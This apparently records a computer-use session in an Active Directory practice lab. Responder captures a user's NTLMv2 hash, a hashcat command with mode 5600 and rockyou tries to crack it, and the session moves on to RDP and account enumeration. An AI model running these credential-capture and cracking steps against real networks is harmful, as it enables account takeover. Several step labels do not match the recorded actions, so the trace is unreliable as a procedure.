
{"action": "mouse_move", "coordinate": [704, 548]}

- Open the '03 - Capturing ntlm Hashes with responder' note and scroll to its responder and hashcat commands
{"action": "left_click", "coordinate": [255, 559]}

{"action": "mouse_move", "coordinate": [1010, 104]}

{"action": "mouse_move", "coordinate": [908, 702]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "right_click", "coordinate": [738, 453]}

- In the scan-output session, clear the screen and list the 192 addresses, selecting eth1's 192.168.56.104
{"action": "left_click", "coordinate": [483, 87]}

{"action": "key", "text": "ctrl+l"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [280, 217]}

{"action": "mouse_move", "coordinate": [1137, 216]}

- Run 'responder -I eth1' and select robb.stark's captured NTLMv2 hash
{"action": "type", "text": "responder -I eth1"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [517, 849]}

- Copy robb.stark's hash and save it into reponder-hash.txt in a new session
{"action": "left_click", "coordinate": [558, 262]}

{"action": "left_click", "coordinate": [963, 87]}

{"action": "type", "text": "nano env.ps1"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "n"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [157, 721]}

- Review the Responder output, then close the reponder-hash.txt view in the /tmp session
{"action": "left_click", "coordinate": [642, 87]}

{"action": "left_click", "coordinate": [481, 87]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [965, 87]}

{"action": "key", "text": "q"}

- Step the 'ntlmv' search to the NetNTLMv2 entry, hash mode 5600
{"action": "left_click", "coordinate": [1172, 86]}

{"action": "mouse_move", "coordinate": [666, 549]}

{"action": "double_click", "coordinate": [772, 599]}

- Run hashcat mode 5600 with rockyou on reponder-hash.txt in place of the placeholder
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "rep"}

{"action": "type", "text": "onder-hash.txt"}

{"action": "key", "text": "Return"}

- Confirm the hashcat runs ended Exhausted without cracking, then clear the terminal
{"action": "double_click", "coordinate": [377, 318]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [375, 318]}

{"action": "type", "text": "clear"}

{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [369, 291]}

- View hash.txt with less and quit the viewer
{"action": "type", "text": "less hash."}

{"action": "key", "text": "q"}

{"action": "double_click", "coordinate": [162, 166]}

{"action": "type", "text": "nano hash.txt"}

{"action": "type", "text": "hashcat -m 5600 --force -a 0 reponder-hash.txt /usr/share/wordlists/rockyou.txt"}

{"action": "key", "text": "ctrl+w"}

{"action": "type", "text": "hash.txt"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [153, 267]}

{"action": "mouse_move", "coordinate": [791, 445]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Retry xfreerdp as robb.stark with the username fixed, then target 192.168.56.11
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}

{"action": "key", "text": "Left"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Search 'cmd' and run Command Prompt as administrator, approving the UAC prompt
{"action": "left_click", "coordinate": [891, 41]}

{"action": "type", "text": "cmd"}

{"action": "right_click", "coordinate": [218, 438]}

{"action": "left_click", "coordinate": [293, 473]}

{"action": "left_click", "coordinate": [728, 575]}

{"action": "mouse_move", "coordinate": [257, 212]}

- Run 'net user robb.stark' and highlight the *Stark group membership
{"action": "type", "text": "net us"}

{"action": "type", "text": "er robb"}

{"action": "type", "text": ".stark"}

{"action": "double_click", "coordinate": [457, 526]}

{"action": "mouse_move", "coordinate": [495, 507]}

{"action": "mouse_move", "coordinate": [1532, 13]}
